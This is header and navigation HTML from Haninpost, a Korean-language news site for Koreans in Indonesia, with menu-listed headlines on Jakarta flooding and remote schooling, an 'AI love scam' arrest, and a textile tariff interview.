<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a></li>
<li id="menu-item-89439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li id="menu-item-89440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li id="menu-item-47942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a></li>
<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a></li>
<li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></li>
</ul>
</li>
<li id="menu-item-57253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a></li>
<li id="menu-item-24388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">가입 로그</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영</span>로그인 하세요</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">가입 등록</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="등록">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비번 재입력</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haninpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Friday, January 23, 2026
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"0":"","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "31768";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6354";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">내 계정 로그인</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">계정에 접속</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://haninpost.com/tds-my-account-2">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://haninpost.com/tds-login-register-2?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">가입 로그</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비번 재입력</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haninpost.com/">
            <img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
            <span class="td-visual-hidden">한인포스트</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/05/COWAY.jpg"/></a><br/></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1191";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "239";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123531"  rel="bookmark" class="td-image-wrap " title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행" ><img class="entry-thumb" src="" alt="" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/국립인도네시아대학교-Universitas-Indonesia-홈페이지-캡쳐-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123531"  rel="bookmark" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행">자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123528"  rel="bookmark" class="td-image-wrap " title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동" ><img class="entry-thumb" src="" alt="" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/일기예보가-라니냐-기상현상이-20년-만에-가장-강한-엘니뇨의-꼬리에-올-것이라고-예측함에-따라-일부-국가들은-잠재적인-가뭄과-홍수에-대비하고-있다.-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123528"  rel="bookmark" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동">자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123521"  rel="bookmark" class="td-image-wrap " title="자카르타 수도권, 27일까지 극한 기상 경계령 발령 &#8230; 주지사 “필요 시 WFH·PJJ 전환 준비 완료”" ><img class="entry-thumb" src="" alt="" title="자카르타 수도권, 27일까지 극한 기상 경계령 발령 &#8230; 주지사 “필요 시 WFH·PJJ 전환 준비 완료”" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/02/먹구름-폭우-기상예보-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123521"  rel="bookmark" title="자카르타 수도권, 27일까지 극한 기상 경계령 발령 &#8230; 주지사 “필요 시 WFH·PJJ 전환 준비 완료”">자카르타 수도권, 27일까지 극한 기상 경계령 발령 &#8230; 주지사 “필요 시 WFH·PJJ 전환 준비 완료”</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123508"  rel="bookmark" class="td-image-wrap " title="인도네시아서 한국인 노린 기업형 ‘AI 러브스캠’ 국제 조직 27명 무더기 검거" ><img class="entry-thumb" src="" alt="" title="인도네시아서 한국인 노린 기업형 ‘AI 러브스캠’ 국제 조직 27명 무더기 검거" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/이민총국-산하-이민감독집행국은-수도권-지역에서-온라인-러브스캠-조직원-외국인-27명을-체포했다고-발표하고-있다.-2026.1.19.-사진-이민총국-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123508"  rel="bookmark" title="인도네시아서 한국인 노린 기업형 ‘AI 러브스캠’ 국제 조직 27명 무더기 검거">인도네시아서 한국인 노린 기업형 ‘AI 러브스캠’ 국제 조직 27명 무더기 검거</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
